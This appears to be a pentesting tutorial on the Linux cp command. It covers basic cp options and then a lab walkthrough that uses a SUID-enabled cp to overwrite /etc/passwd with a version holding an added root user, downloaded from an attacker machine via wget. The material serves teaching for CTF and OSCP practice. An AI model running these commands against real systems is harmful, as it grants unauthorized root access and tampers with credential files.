Linux for Pentester: cp Privilege Escalation
In this article, we are going to grasp another very worthwhile command i.e. “cp” (copy) and will cover all the basic function of ‘cp” command that a user can use. As we know this command helps in copying the file/directories from the source to destination so, in this article we will study how we can attain the utility of this command in Privilege Escalation.
Note: “The main objective of publishing the series of “Linux for pentester” is to introduce the circumstances and any kind of hurdles that can be faced by any pentester while solving CTF challenges or OSCP labs which are based on Linux privilege escalations. Here we do not criticizing any kind of misconfiguration that a network or system administrator does for providing higher permissions on any programs/binaries/files & etc.”
Table of Content
Introduction to cp
- Major Operation performed using cp
Exploiting cp
- SUID Lab setups for Privilege Escalation
- Exploiting SUID
Introduction to cp
cp stands for copy. This command helps to copy files or group of files or directory from its source location to the destination. This generates an exact image of a file on a disk with the different file name. cp command needs at least two filenames in its arguments.
Very first, we will run its help command to make our readers more aware of the use of “cp” command.
cp --help

Copy single file to the destination: As said above that cp command helps the user to copy the content of source file to its destination so now, here I am replicating the content of single file (raj.txt) to new file (chiya.txt). If the destination file already exits so this command simply overwrites the file without any warning message but if the destination file doesn’t exist, then first “cp” will create a new file then will copy the content of source file as per user’s desire.
cp raj.txt chiya.txt
By framing the above command cp will copy all the content of file raj.txt to chiya.txt as shown in below image.
Copy multiple files to a directory: By the help of this command, we not only copy the single file but also can copy multiple files to a directory whenever needed. Suppose we have multiple files as shown in the below image for the reader’s reference and we want to copy all at once to a specific directory then we can frame command as shown below:
cp 1 2 3 chiya.txt demo/
By this command cp will copy the entire content from the file “1,2,3, chiya.txt” to mentioned destinated directory. If the directory doesn’t exist then first it will create a new directory and will copy the content to it but, if the directory already exists then cp will erase all content from the destinated directory and will simply overwrite to it so be careful while copying the content from source to location.


Copy source directory to the destination: With this option “cp” command shows its recursive performance by replicating the entire directory structure recursively. Suppose we want to copy all files and directories that a directory contains then in this case we will simply copy the whole directory instead to copy its files one by one to our desired destinated path.
In the below image I have copied the entire content of source directory “ignite” to destinated directory “demo2” (which is not exits). One can use -r or -R both argument for this purpose.
cp -R ignite demo2

Interactive prompt: Normally when we use the cp command then it simply overwrites the file if it exists so to make it prompt for confirmation while copying a file, we will use the option “-i”. Using this argument, the command will prompt to overwrite the file which helps the user to save the content from being erased while copying from source to destination.
cp -i chiya.txt author
Here I want to copy the content of “chiya.txt” to “author” which have some of its own content so when I will use “-i” option then it will prompt me for its confirmation of overwriting the text.
Backup a file: Whenever we need to create a backup of the destination file then we will use the “-b” option for this purpose. cp helps to create a backup of the file in the same folder with the different name and in a different format.
cp -b chiya.txt author
On framing the above command cp will create a backup of file “author” in the same folder with a different name.

Copying using * wildcard: Suppose we have many text documents in a directory, and we want to replicate it into another directory so, copy all files one by one will take lots of time if specify all file names as the argument but by using * wildcard it becomes simple.
cp *.txt folder
On typing above command, cp will copy all “txt” to destination.

Force copy: Sometimes it happens when user unable to open a file to perform writing operation due to permission which is set upon that in such case we use force copy “-f” option in cp command which helps the user to delete the destinated file first and then copying of content is done from source to destination file.
cp -f chiya.txt Example.txt
In the below screenshot we have seen that Example.txt file doesn’t have write permission to it so on using “-f” argument followed by cp command user can copy the content of source file to destination file.

SUID Lab setups for Privilege Escalation
SUID: Set User ID is a type of permission that allows users to execute a file with the permissions of a specified user. Assume we are accessing the victim’s machine as a non-root user and we found suid bit enabled binaries, then those file/program/command can run with root privileges.
Read more from here: https://hackingarticles.in/linux-privilege-escalation-using-suid-binaries/

Now we are going to give SUID permission on cp so that a local user can take the privilege of cp as the root user.
Hence type following for enabling SUID bit:
which cp
chmod u+s /bin/cp
ls -la /bin/cp
Exploiting SUID

For this, we will connect to the target machine with ssh, therefore, type following command to get access through local user login.
ssh test@192.168.0.15
Then use find command to identify binaries having SUID permission.
find / -perm -u=s -type f 2>/dev/null
So here we came to know that SUID bit is enabled for so many binary files, but we need /bin/cp.
As we know, cp has suid permission so taking advantage of this right we will try to escalate the root privilege by injecting a new user inside the /etc/passwd file.

First, we will open our /etc/passwd file followed by a tail command which will read this file from its end and help us to know that the file ends with the user “test”.

Now we are creating the salt value of password for our new user and this will be done by using “openssl” following by the command as mentioned in the screenshot below.
openssl passwd -1 -salt ignite pass123
And we will get our hash value copy it for further use.
On moving ahead for the completion of this task now I have copied the entire content of /etc/passwd file in our local machine and will edit a new record for the user “chiya” then paste the above-copied hash password in the record as shown below.
Name this file as passwd and run python HTTP server for transferring this file into victim’s machine.
python -m SimpleHTTPServer
Now we want to inject our modified passwd file inside /etc folder to replace the original passwd file. We will use wget to download the passwd file from our machine (Kali Linux) inside /tmp directory.
cd /tmp
wget http://192.168.0.16:8000/passwd
Now by the help of cp command, we can easily copy the content of source file to the destination as shown in below image.

cp passwd /etc/passwd
tail /etc/passwd
Now let’s switch to user chiya that own root user’s privileges and can access the root shell.
su chiya
password: pass123
id
Conclusion: Hence you can notice from the given below image we have escalated the root privilege by abusing SUID permission on cp. Similarly, we can exploit the sudo permission assign on CP program.

To Learn more about Privilege Escalation. Follow this Link.
Author: Komal Singh is a Cyber Security Researcher and Technical Content Writer, she is completely enthusiastic pentester and Security Analyst at Ignite Technologies. Contact Here